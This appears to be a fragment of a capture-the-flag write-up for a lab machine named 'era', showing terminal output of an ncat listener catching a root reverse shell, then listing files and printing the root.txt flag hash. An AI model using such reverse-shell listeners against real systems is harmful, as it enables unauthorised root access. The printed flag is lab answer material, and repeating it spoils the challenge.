 ❯ sudo ncat -lvnp 4443
[sudo] password for dex1d:
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 10.10.11.79:42354.
bash: cannot set terminal process group (8217): Inappropriate ioctl for device
bash: no job control in this shell
root@era:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@era:~# ls
ls
answers.sh
clean_monitor.sh
initiate_monitoring.sh
monitor
root.txt
text_sig_section.bin
root@era:~# cat root.txt
cat root.txt
3c65c9e79cb3ac4c74d40d3209ab5a25
root@era:~#